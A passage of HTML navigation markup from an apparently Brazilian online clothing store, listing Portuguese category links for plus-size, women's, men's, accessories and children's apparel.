                                                                                    >
                                                                                    Cardigans                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/conjuntos-plus-feminino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                                                    >
                                                                                    Vestidos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/pijamas-plus-feminino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Masculino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/conjuntos-plus-masculino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                                                    >
                                                                                    Pólos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                                                    >
                                                                                    Térnos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/pijamas-plus-masculino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Acessórios                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Acessórios</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/acessorios.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bijuterias-semijoias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bijuterias / Semijoias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bolsas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bonés                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calçados                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/cauda-de-sereia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cauda de Sereia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chapéus                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chinelos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Mochilas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Óculos de sol                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sandálias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sapatos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tênis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/default/nossas-lojas"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marcas</span>
                </a>

                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/feminino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Feminino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blazers                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/body.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/calca.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cardigans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cropped                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Macacões                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/saias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/masculino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Masculino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/polos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pólos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Térnos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/infantil.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Infantil</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninas                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninas</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninos                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninos</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
